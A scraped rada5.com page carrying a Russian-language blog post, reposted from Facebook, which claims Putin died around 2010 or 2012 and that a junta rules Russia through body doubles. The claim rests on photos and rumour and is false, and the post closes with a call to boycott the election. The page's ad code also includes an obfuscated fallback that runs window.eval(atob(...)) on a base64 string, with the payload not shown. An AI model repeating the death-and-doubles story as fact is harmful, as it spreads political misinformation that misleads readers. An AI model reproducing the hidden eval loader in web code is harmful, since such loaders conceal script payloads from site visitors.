data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div> <a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=%D0%9F%D0%B0%D0%B2%D0%B5%D0%BB+%D0%A8%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%3A+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B5%D0%B9+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82+%D1%85%D1%83%D0%BD%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%BE%D1%81%D1%82%D1%8F%D1%85+%D0%BC%D0%B5%D1%80%D1%82%D0%B2%D0%B5%D1%86%D0%B0">Tweet</a><div class="g-plusone" data-size="medium" class="gp-share-button"></div> </span></div></header><div class="post-container cf"><div class="post-content-right"><div class="post-content description " itemprop="articleBody"><p>Если посмотреть новости по концу 2012 года (т.е. первый год узурпации власти или 3-го не конституционного срока) в сети было много информации о прогрессирующей саркоме позвоночника и по неофициальным оценкам медиков жить ему оставалось от трех месяцев до полугода.</p><p>Ориентировочно через три с небольшим месяца Рашку потряс скандал неожиданного развода Путина с супругой и опять таки по слухам Людмила Путина отказалась жить с двойником (или двойниками), что так же в пользу смерти её мужа. Хотя нельзя исключать и варианта смерти Путина в конце 2010 года когда во время его встречи в Украине с Азаровым он выглядел очень плохо (фото 1) и видно, что ему уже было не до переговоров, на лице был синяк и как мне показалось маска смерти.</p><p><img class="aligncenter wp-image-14735 size-full" src="https://rada5.com/media/2017/12/25507844_1604683902944324_3460921723091407854_n.jpg" alt="" width="482" height="360" srcset="https://rada5.com/media/2017/12/25507844_1604683902944324_3460921723091407854_n.jpg 482w, https://rada5.com/media/2017/12/25507844_1604683902944324_3460921723091407854_n-300x224.jpg 300w" sizes="(max-width: 482px) 100vw, 482px" /></p><p>Так же наводит на размышления и факт, что после 2010 года Людмила Путина перестала появляться на публичных мероприятиях вместе с типа мужем.</p><p>Именно на фото датированных 2010 годом и фото его инаугурации в 2000 году (фото 2 и 3) можно видеть того конторского уголовника с вытянутым лицом, а не ботоксного круглолицего живчика, которого нам предъявили типа на инаугурации в 2012 году (фото 4 и 5).</p><p><img class="aligncenter wp-image-14736 size-full" src="https://rada5.com/media/2017/12/25498508_1604692639610117_8546743285218658433_n.jpg" alt="" width="377" height="255" srcset="https://rada5.com/media/2017/12/25498508_1604692639610117_8546743285218658433_n.jpg 377w, https://rada5.com/media/2017/12/25498508_1604692639610117_8546743285218658433_n-300x203.jpg 300w" sizes="(max-width: 377px) 100vw, 377px" /> <img class="aligncenter wp-image-14737 size-full" src="https://rada5.com/media/2017/12/25552173_1604693732943341_2619054121889739018_n.jpg" alt="" width="380" height="318" srcset="https://rada5.com/media/2017/12/25552173_1604693732943341_2619054121889739018_n.jpg 380w, https://rada5.com/media/2017/12/25552173_1604693732943341_2619054121889739018_n-300x251.jpg 300w" sizes="(max-width: 380px) 100vw, 380px" /></p><p><img class="aligncenter wp-image-14738 size-full" src="https://rada5.com/media/2017/12/25550290_1604695259609855_5640806369646605128_n.jpg" alt="" width="306" height="244" srcset="https://rada5.com/media/2017/12/25550290_1604695259609855_5640806369646605128_n.jpg 306w, https://rada5.com/media/2017/12/25550290_1604695259609855_5640806369646605128_n-300x239.jpg 300w" sizes="(max-width: 306px) 100vw, 306px" /></p><p><img class="aligncenter wp-image-14739 size-full" src="https://rada5.com/media/2017/12/25550267_1604679992944715_4578551728256606217_n.jpg" alt="" width="589" height="452" srcset="https://rada5.com/media/2017/12/25550267_1604679992944715_4578551728256606217_n.jpg 589w, https://rada5.com/media/2017/12/25550267_1604679992944715_4578551728256606217_n-300x230.jpg 300w" sizes="(max-width: 589px) 100vw, 589px" /></p><p>И хотя двойников с того времени заметно прибавилось вне зависимости от времени смерти первого узурпатора в конце 2010 или 2012 года очень вероятно, что огромной страной правит хунта от лица мертвеца…</p><p>По словам одной дамы, входившей в президентский совет по ювелирной промышленности, приблизительно с 2012 года Путин внезапно перестал общаться со всеми друзьями детства, с которыми до этого общался постоянно без объяснения причин, что так же подтверждает слухи о его смерти.</p><p>Вопрос, почему на этот счет молчал лидеры стран Запада, которые наверняка имеют и анализы ДНК тканей и Путина и его двойников так же как и компьютерный анализ лица и речи этих Путиных и, признав этот факт, могут тем самым обрушить преступную вертикаль стоящую на костях мертвеца.</p><p>И сегодня этого мертвеца решили снова номинировать в типа президенты.</p><p>Конечно, можно предположить, что реальный Путин всё таки ещё жив и спрятался глубоко в норе куда никого не допускает кроме 1-2 человек, но и этот вариант по любому говорит о его полной недееспособности.</p><p>Логично было бы поставить вопрос о генетической идентификации личности Путина избиравшегося в 2000 году и Путина, которого сегодня выдвигают на типа выборы с заранее известным результатом. Только есть подозрение, что того, кто попытается это сделать, хунта, правящая от имени мертвеца быстро застрелит как Немцова или устроит инфаркт миокарда, как Чуркину. Это конторские умеют.</p><p>Ну а отсутствие в реальности и вероятно в живых того Путина, которого типа выбирали в 2012 году делает это действо называемое выборами абсолютным фарсом. Выбирать на трон реального мертвеца такого пожалуй ещё не знала мировая история.</p><p>Ну и соучастие в этом сатанинском действе это не только соучастие в преступлении, но и сатанинский обряд и единственной правильной тактикой является бойкот.</p> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"style="display:block"data-ad-client="ca-pub-4106330621016813"data-ad-slot="4167035682"data-ad-format="auto"data-full-width-responsive="true"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script><br> <span class="post-header post-meta">Джерело: </span><a href="https://www.facebook.com/pshelkov/posts/1604706012942113" target="_blank" rel="noopener noreferrer">Павел Шелков / Facebook</a><p class="post-header post-meta" style="font-size: 1em; font-style: italic;">Редакція сайту не несе відповідальності за зміст матеріалів у рубриках «Блоги» та «Статті». Думка редакції може відрізнятись від авторської.</p><hr><div class="tagcloud"><a href="https://rada5.com/tag/vladimir-putin/" rel="tag">Владимир Путин</a> <a href="https://rada5.com/tag/vybory/" rel="tag">выборы</a> <a href="https://rada5.com/tag/vybory-v-rossii/" rel="tag">выборы в России</a> <a href="https://rada5.com/tag/dvojnik-putina/" rel="tag">двойник Путина</a> <a href="https://rada5.com/tag/dvojniki-putina/" rel="tag">двойники Путина</a> <a href="https://rada5.com/tag/dnk/" rel="tag">ДНК</a> <a href="https://rada5.com/tag/zapad/" rel="tag">Запад</a> <a href="https://rada5.com/tag/lyudmila-putina/" rel="tag">Людмила Путина</a> <a href="https://rada5.com/tag/pavel-shelkov/" rel="tag">Павел Шелков</a> <a href="https://rada5.com/tag/prezident/" rel="tag">президент</a> <a href="https://rada5.com/tag/putin/" rel="tag">Путин</a> <a href="https://rada5.com/tag/rossiya/" rel="tag">Россия</a> <a href="https://rada5.com/tag/hunta/" rel="tag">хунта</a></div></div></div></div><div class="post-share"> <span class="text">Поділіться цим</span> <span class="share-links"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frada5.com%2Fblogs%2F14734-pavel-shelkov-rossiej-pravit-hunta-na-kostyah-mertvetsa%2F" class="shary facebook fa fa-facebook" data-network="facebook" title="Поділіться на Facebook"> <span class="visuallyhidden">Facebook</span></a> <a href="https://twitter.com/home?status=https%3A%2F%2Frada5.com%2Fblogs%2F14734-pavel-shelkov-rossiej-pravit-hunta-na-kostyah-mertvetsa%2F" class="shary twitter fa fa-twitter" data-network="twitter" title="Поділіться в Твіттері"> <span class="visuallyhidden">Twitter</span></a> </span></div></article><div id="MIXADV_4134" class="MIXADVERT_NET"></div> <script>var node4134 = document.getElementById("MIXADV_4134");
                              if( node4134 )
                                        {
                                                       var script = document.createElement("script");
                                                                      script.charset = "utf-8";
                                                                                     script.src = "https://m.mixadvert.com/show/?id=4134&r="+Math.random();
                                                                                                    node4134.parentNode.appendChild(script); 
                                                                                                                   script.onerror = function(){
                                                                                                                                     window.eval( atob("[base64]") );
                                                                                                                                                   }
                                                                                                                                                             }</script> </script> <br><br><section class="related-posts"><h3 class="section-head">Теж цікаво</h3><ul class="highlights-box three-col related-posts"><li class="highlights column one-third"><article> <a href="https://rada5.com/news/54702-zelenskij-pribuv-u-ispaniyu-i-proviv-zustrich-z-virobnikami-zbroyi-video/" title="Зеленський прибув у Іспанію і провів зустріч з виробниками зброї. ВІДЕО Пізніше у вівторок лідер української держави планує обговорити з іспанським прем’єр-міністром зміцнення оборони і промисловості двох країн" class="image-link"> <img width="214" height="140" src="https://rada5.com/media/2025/11/photo_2025-11-18_12-44-10-214x140.jpg" class="image wp-post-image" alt="" title="Зеленський прибув у Іспанію і провів зустріч з виробниками зброї. ВІДЕО Пізніше у вівторок лідер української держави планує обговорити з іспанським прем’єр-міністром зміцнення оборони і промисловості двох країн" srcset="https://rada5.com/media/2025/11/photo_2025-11-18_12-44-10-214x140.jpg 214w, https://rada5.com/media/2025/11/photo_2025-11-18_12-44-10-214x140@2x.jpg 428w" sizes="(max-width: 214px) 100vw, 214px" /> <span class="post-format-icon video"><i class="fa fa-film"></i></span> </a><h2><a href="https://rada5.com/news/54702-zelenskij-pribuv-u-ispaniyu-i-proviv-zustrich-z-virobnikami-zbroyi-video/" style="font-size: 15.4px;" title="Зеленський прибув у Іспанію і провів зустріч з виробниками зброї. ВІДЕО Пізніше у вівторок лідер української держави планує обговорити з іспанським прем’єр-міністром зміцнення оборони і промисловості двох країн"><span class="entry-title-primary">Зеленський прибув у Іспанію і провів зустріч з виробниками зброї. ВІДЕО</span> <span class="entry-subtitle">Пізніше у вівторок лідер української держави планує обговорити з іспанським прем’єр-міністром зміцнення оборони і промисловості двох країн</span></a></h2></article></li><li class="highlights column one-third"><article> <a href="https://rada5.com/news/54474-tramp-privitav-ukrayinu-z-dnem-nezalezhnosti-foto/" title="Трамп привітав Україну з Днем Незалежності. ФОТО США поважають боротьбу України, вшановують її жертви і вірять у майбутнє українського народу як незалежної нації, зазначив Дональд Трамп" class="image-link"> <img width="214" height="140" src="https://rada5.com/media/2025/02/Trump-214x140.jpg" class="image wp-post-image" alt="" title="Трамп привітав Україну з Днем Незалежності. ФОТО США поважають боротьбу України, вшановують її жертви і вірять у майбутнє українського народу як незалежної нації, зазначив Дональд Трамп" srcset="https://rada5.com/media/2025/02/Trump-214x140.jpg 214w, https://rada5.com/media/2025/02/Trump-214x140@2x.jpg 428w" sizes="(max-width: 214px) 100vw, 214px" /> </a><h2><a href="https://rada5.com/news/54474-tramp-privitav-ukrayinu-z-dnem-nezalezhnosti-foto/" style="font-size: 15.4px;" title="Трамп привітав Україну з Днем Незалежності. ФОТО США поважають боротьбу України, вшановують її жертви і вірять у майбутнє українського народу як незалежної нації, зазначив Дональд Трамп"><span class="entry-title-primary">Трамп привітав Україну з Днем Незалежності. ФОТО</span> <span class="entry-subtitle">США поважають боротьбу України, вшановують її жертви і вірять у майбутнє українського народу як незалежної нації, зазначив Дональд Трамп</span></a></h2></article></li><li class="highlights column one-third"><article> <a href="https://rada5.com/video/54471-zelenskij-zvernuvsya-do-natsiyi-u-den-nezalezhnosti-video/" title="Зеленський звернувся до нації у День Незалежності. ВІДЕО Україна ніколи більше в історії не буде примушена до сорому, який &quot;рускіє&quot; називають &quot;компромісом&quot;, запевнив президент" class="image-link"> <img width="214" height="140" src="https://rada5.com/media/2025/08/e07ccb9deb5f8c1ef91a911e789b50c0_1755979227_extra_large-214x140.jpeg" class="image wp-post-image" alt="" title="Зеленський звернувся до нації у День Незалежності. ВІДЕО Україна ніколи більше в історії не буде примушена до сорому, який &quot;рускіє&quot; називають &quot;компромісом&quot;, запевнив президент" srcset="https://rada5.com/media/2025/08/e07ccb9deb5f8c1ef91a911e789b50c0_1755979227_extra_large-214x140.jpeg 214w, https://rada5.com/media/2025/08/e07ccb9deb5f8c1ef91a911e789b50c0_1755979227_extra_large-214x140@2x.jpeg 428w" sizes="(max-width: 214px) 100vw, 214px" /> <span class="post-format-icon video"><i class="fa fa-film"></i></span> </a><h2><a href="https://rada5.com/video/54471-zelenskij-zvernuvsya-do-natsiyi-u-den-nezalezhnosti-video/" style="font-size: 15.4px;" title="Зеленський звернувся до нації у День Незалежності. ВІДЕО Україна ніколи більше в історії не буде примушена до сорому, який &quot;рускіє&quot; називають &quot;компромісом&quot;, запевнив президент"><span class="entry-title-primary">Зеленський звернувся до нації у День Незалежності. ВІДЕО</span> <span class="entry-subtitle">Україна ніколи більше в історії не буде примушена до сорому, який "рускіє" називають "компромісом", запевнив президент</span></a></h2></article></li></ul></section>  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-4106330621016813"
 data-ad-slot="7076123689"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <section class="ryba-news" style=""><div id="adpartner-jsunit-821"> <script type="text/javascript">var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = "//a4p.adpartner.pro/jsunit?id=821&" + Math.random();
        head.appendChild(script);</script> </div></section> <br><br><div class="comments"><div id="comments"></div></div></div><aside class="col-4 sidebar"><div class=""><ul><li id="bunyad_ads_widget-3" class="widget code-widget"><div class="a-widget"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:inline-block;width:300px;height:250px"
 data-ad-client="ca-pub-1218116104195592"
 data-ad-slot="2548565860"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></li><li id="recent-posts-3" class="widget widget_recent_entries"><h3 class="widgettitle">Останні новини</h3><div><ul><li 
 style="list-style-type: square;" 
 > <a href="https://rada5.com/news/54793-znestrumleno-golovnu-bazu-rosijskogo-pivnichnogo-flotu/" 
 style=""
 title="Знеструмлено головну базу російського Північного флоту"
 > Знеструмлено головну базу російського Північного флоту </a></li><li 
 style="list-style-type: square;" 
 > <a href="https://rada5.com/news/54790-byudzhetna-katastrofa-naftogazovi-dohodi-rosiyi-vpali-do-minimumu-z-chasiv-pandemiyi/" 
 style=""
 title="«Бюджетна катастрофа»: Нафтогазові доходи Росії впали до мінімуму з часів пандемії"
 > «Бюджетна катастрофа»: Нафтогазові доходи Росії впали до мінімуму з часів пандемії </a></li><li 
 style="list-style-type: square;" 
 > <a href="https://rada5.com/video/54774-avtor-masyani-vipustiv-klip-pro-ukrayinskih-pilotiv-droniv-video/" 
 style=""
 title="Автор Масяні випустив кліп про українських пілотів дронів. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Автор Масяні випустив кліп про українських пілотів дронів. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 > <a href="https://rada5.com/news/54771-zsu-znishhili-rosiyan-u-gazovij-trubi-na-sumshhini-video/" 
 style=""
 title="ЗСУ знищили росіян у газовій трубі на Сумщині. ВІДЕО"
 > <i class="fa fa-video-camera"></i> ЗСУ знищили росіян у газовій трубі на Сумщині. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 > <a href="https://rada5.com/news/54768-pedro-sanches-vpershe-dopustiv-rozmishhennya-ispanskih-vijsk-v-ukrayini/" 
 style=""
 title="Педро Санчес вперше допустив розміщення іспанських військ в Україні"
 > Педро Санчес вперше допустив розміщення іспанських військ в Україні </a></li><li 
 style="list-style-type: square;" 
 > <a href="https://rada5.com/news/54760-sbu-urazila-dva-rosijski-litaki-su-27-v-krimu/" 
 style=""
 title="СБУ уразила два російські літаки Су-27 в Криму"
 > СБУ уразила два російські літаки Су-27 в Криму </a></li><li 
 style="list-style-type: square;" 
 > <a href="https://rada5.com/video/54758-zsu-znishhili-puskovi-ustanovki-s-400-v-rosiyi-video/" 
 style=""
 title="ЗСУ знищили пускові установки С-400 в Росії. ВІДЕО"
 > <i class="fa fa-video-camera"></i> ЗСУ знищили пускові установки С-400 в Росії. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 > <a href="https://rada5.com/video/54749-sbu-pidirvala-pidvodnij-choven-u-novorosijsku-video/" 
 style=""
 title="СБУ підірвала підводний човен у Новоросійську. ВІДЕО"
 > <i class="fa fa-video-camera"></i> СБУ підірвала підводний човен у Новоросійську. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 > <a href="https://rada5.com/news/54746-zsu-urazili-dvi-rosijski-naftobazi-i-znishhili-droni-na-15-mln/" 
 style=""
 title="ЗСУ уразили дві російські нафтобази і знищили дрони на $15 млн"
 > ЗСУ уразили дві російські нафтобази і знищили дрони на $15 млн </a></li><li 
 style="list-style-type: square;" 
 > <a href="https://rada5.com/video/54741-udari-po-tankeram-tinovogo-flotu-rf-pokazali-na-video/" 
 style=""
 title="Удари по танкерам «тіньового флоту» РФ показали на відео"
 > <i class="fa fa-video-camera"></i> Удари по танкерам «тіньового флоту» РФ показали на відео </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54738-tramp-vlashtuvav-isteriku-i-zvinuvativ-ukrayinu-v-nevdyachnosti/" 
 style=""
 title="Трамп влаштував істерику і звинуватив Україну в «невдячності»"
 > Трамп влаштував істерику і звинуватив Україну в «невдячності» </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54735-droni-urazili-elektrostantsiyu-v-moskovskij-oblasti-video/" 
 style=""
 title="Дрони уразили електростанцію в Московській області. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Дрони уразили електростанцію в Московській області. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54732-v-ukrayini-rizko-zmenshat-obsyag-vidklyuchen-svitla-v-nedilyu/" 
 style=""
 title="В Україні різко зменшать обсяг відключень світла в неділю"
 > В Україні різко зменшать обсяг відключень світла в неділю </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54729-ukrayina-ogolosila-v-rozshuk-mindicha-i-tsukermana/" 
 style=""
 title="Україна оголосила в розшук Міндіча і Цукермана"
 > Україна оголосила в розшук Міндіча і Цукермана </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54725-ukrayina-i-rosiya-provedut-peregovori-pro-zavershennya-vijni/" 
 style=""
 title="Україна і Росія проведуть переговори про завершення війни"
 > Україна і Росія проведуть переговори про завершення війни </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54719-ukrayina-povernula-z-bilorusi-31-tsivilnogo-gromadyanina-foto/" 
 style=""
 title="Україна повернула з Білорусі 31 цивільного громадянина. ФОТО"
 > Україна повернула з Білорусі 31 цивільного громадянина. ФОТО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54717-mirnij-plan-tramp-ogolosiv-dedlajn-dlya-ukrayini/" 
 style=""
 title="«Мирний план»: Трамп оголосив дедлайн для України"
 > «Мирний план»: Трамп оголосив дедлайн для України </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54714-ukrayinskij-tsentr-yednosti-v-ispaniyi-vidkriyetsya-v-misti-torrev-yeha/" 
 style=""
 title="Український Центр єдності в Іспанії відкриється в місті Торрев’єха"
 > Український Центр єдності в Іспанії відкриється в місті Торрев’єха </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54711-ispaniya-ogolosila-pro-dopomogu-ukrayini-na-817-mln-yevro-video/" 
 style=""
 title="Іспанія оголосила про допомогу Україні на 817 млн євро. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Іспанія оголосила про допомогу Україні на 817 млн євро. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54709-zsu-vdarili-balistichnimi-raketami-atacms-po-rosiyi/" 
 style=""
 title="ЗСУ вдарили балістичними ракетами ATACMS по Росії"
 > ЗСУ вдарили балістичними ракетами ATACMS по Росії </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54702-zelenskij-pribuv-u-ispaniyu-i-proviv-zustrich-z-virobnikami-zbroyi-video/" 
 style=""
 title="Зеленський прибув у Іспанію і провів зустріч з виробниками зброї. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Зеленський прибув у Іспанію і провів зустріч з виробниками зброї. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54696-ukrayina-pochala-masove-virobnitstvo-perehoplyuvacha-shahediv/" 
 style=""
 title="Україна почала масове виробництво перехоплювача «шахедів»"
 > Україна почала масове виробництво перехоплювача «шахедів» </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54694-na-rosiyi-samolikviduvavsya-vinishhuvach-su-30/" 
 style=""
 title="На росії самоліквідувався винищувач Су-30"
 > На росії самоліквідувався винищувач Су-30 </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54691-atakovano-desyatki-ob-yektiv-raketi-flamingo-vdarili-po-rosiyi-video/" 
 style=""
 title="Атаковано десятки об&#8217;єктів: Ракети Фламінго вдарили по Росії. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Атаковано десятки об&#8217;єктів: Ракети Фламінго вдарили по Росії. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54688-v-ispaniyi-ta-nimechchini-vidkriyutsya-ukrayinski-tsentri-yednosti/" 
 style=""
 title="В Іспанії та Німеччині відкриються українські Центри єдності"
 > В Іспанії та Німеччині відкриються українські Центри єдності </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54671-nimechchina-peredala-ukrayini-sistemi-patriot/" 
 style=""
 title="Німеччина передала Україні системи Patriot"
 > Німеччина передала Україні системи Patriot </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54668-deepstate-ozvuchiv-tempi-nastupu-rosiyi-u-zhovtni/" 
 style=""
 title="DeepState озвучив темпи наступу Росії у жовтні"
 > DeepState озвучив темпи наступу Росії у жовтні </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54665-madyar-anonsuvav-blekaut-v-rosiyi/" 
 style=""
 title="«Мадяр» анонсував блекаут в Росії"
 > «Мадяр» анонсував блекаут в Росії </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54662-na-moskovshhini-pidirvali-strategichnij-naftoprovid-video/" 
 style=""
 title="На Московщині підірвали стратегічний нафтопровід. ВІДЕО"
 > <i class="fa fa-video-camera"></i> На Московщині підірвали стратегічний нафтопровід. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54659-pentagon-shvaliv-peredachu-raket-tomahawk-dlya-ukrayini-zmi/" 
 style=""
 title="Пентагон схвалив передачу ракет Tomahawk для України – ЗМІ"
 > Пентагон схвалив передачу ракет Tomahawk для України – ЗМІ </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54656-u-krimu-urazheno-tri-rls-ta-desantnij-kater-video/" 
 style=""
 title="У Криму уражено три РЛС та десантний катер. ВІДЕО"
 > <i class="fa fa-video-camera"></i> У Криму уражено три РЛС та десантний катер. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54650-voda-zatoplyuye-pozitsiyi-rosiyan-pid-vovchanskom-zsu/" 
 style=""
 title="Вода затоплює позиції росіян під Вовчанськом – ЗСУ"
 > Вода затоплює позиції росіян під Вовчанськом – ЗСУ </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54647-putin-pohvalivsya-neobmezhenoyu-raketoyu-burevisnik-video/" 
 style=""
 title="Путін похвалився «необмеженою» ракетою Буревісник. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Путін похвалився «необмеженою» ракетою Буревісник. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54644-udar-rashistiv-po-kiyevu-troye-zagiblih-desyatki-poranenih-video/" 
 style=""
 title="Удар рашистів по Києву: троє загиблих, десятки поранених. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Удар рашистів по Києву: троє загиблих, десятки поранених. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54640-ukrayina-otrimaye-150-vinishhuvachiv-gripen-video/" 
 style=""
 title="Україна отримає 150 винищувачів Gripen. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Україна отримає 150 винищувачів Gripen. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54637-ispaniya-bude-kupuvati-zbroyu-ssha-dlya-ukrayini-sanches/" 
 style=""
 title="Іспанія буде купувати зброю США для України – Санчес"
 > Іспанія буде купувати зброю США для України – Санчес </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54634-sbu-znishhila-rosijski-litaki-yaki-zbivali-ukrayinski-droni-video/" 
 style=""
 title="СБУ знищила російські літаки, які збивали українські дрони. ВІДЕО"
 > <i class="fa fa-video-camera"></i> СБУ знищила російські літаки, які збивали українські дрони. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54628-rozvidka-oprilyudnila-novi-shokuyuchi-dani-shhodo-rosijskih-kabiv/" 
 style=""
 title="Розвідка оприлюднила нові шокуючі дані щодо російських КАБів"
 > Розвідка оприлюднила нові шокуючі дані щодо російських КАБів </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54622-putin-otrimav-ostannij-shans-vijti-z-vijni-tspd/" 
 style=""
 title="Путін отримав останній шанс вийти з війни – ЦПД"
 > Путін отримав останній шанс вийти з війни – ЦПД </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54619-pentagon-vijni-rosiyi-proti-ukrayini-bude-pokladeno-kraj/" 
 style=""
 title="Пентагон: Війні Росії проти Україні буде покладено край"
 > Пентагон: Війні Росії проти Україні буде покладено край </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54617-kreml-znajshov-sposib-kinuti-na-vijnu-shhe-2-mln-rosiyan/" 
 style=""
 title="Кремль знайшов спосіб кинути на війну ще 2 млн росіян"
 > Кремль знайшов спосіб кинути на війну ще 2 млн росіян </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54613-zsu-uspishno-kontratakuvali-v-zaporizkij-oblasti-video/" 
 style=""
 title="ЗСУ успішно контратакували в Запорізькій області. ВІДЕО"
 > <i class="fa fa-video-camera"></i> ЗСУ успішно контратакували в Запорізькій області. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54606-ye-horoshi-varianti-zelenskij-obgovoriv-z-trampom-ozbroyennya-ukrayini/" 
 style=""
 title="«Є хороші варіанти»: Зеленський обговорив з Трампом озброєння України"
 > «Є хороші варіанти»: Зеленський обговорив з Трампом озброєння України </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54603-putin-prinese-temryavu-v-oseli-zhiteliv-moskvi-tspd/" 
 style=""
 title="Путін принесе темряву в оселі жителів Москви – ЦПД"
 > Путін принесе темряву в оселі жителів Москви – ЦПД </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54600-sso-urazili-novitnij-raketnij-korabel-rosiyi/" 
 style=""
 title="ССО уразили новітній ракетний корабель Росії"
 > ССО уразили новітній ракетний корабель Росії </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54586-ukrayini-potribni-vidnovlennya-ta-modernizatsiya-a-ne-mriyi-politikaniv-pro-vibori-pelyuhovskij/" 
 style=""
 title="Україні потрібні відновлення та модернізація, а не мрії політиканів про вибори – Пелюховський"
 > Україні потрібні відновлення та модернізація, а не мрії політиканів про вибори – Пелюховський </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54583-byelgorod-bez-svitla-pislya-epichnih-prilotiv-video/" 
 style=""
 title="Бєлгород без світла після епічних прильотів. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Бєлгород без світла після епічних прильотів. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54580-lavrov-zvinuvativ-ukrayinu-u-tomu-shho-na-neyi-napala-rosiya-video/" 
 style=""
 title="Лавров звинуватив Україну у тому, що на неї напала Росія. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Лавров звинуватив Україну у тому, що на неї напала Росія. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54573-bijtsi-sso-znishhili-rosijski-iskanderi-na-kurshhini-foto/" 
 style=""
 title="Бійці ССО знищили російські Іскандери на Курщині. ФОТО"
 > Бійці ССО знищили російські Іскандери на Курщині. ФОТО </a></li><li 
 style="list-style-type: square;" 
